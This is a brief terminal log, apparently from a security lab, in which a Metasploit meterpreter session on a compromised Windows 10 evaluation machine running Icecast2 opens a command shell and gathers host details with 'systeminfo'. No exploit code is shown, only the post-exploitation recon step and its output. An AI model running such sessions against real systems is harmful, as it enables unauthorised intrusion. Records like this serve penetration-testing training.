 meterpreter > shell
Process 5212 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>sysinfo
sysinfo
'sysinfo' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          4/21/2022, 10:22:05 AM
System Manufacturer:       Microsoft Corporation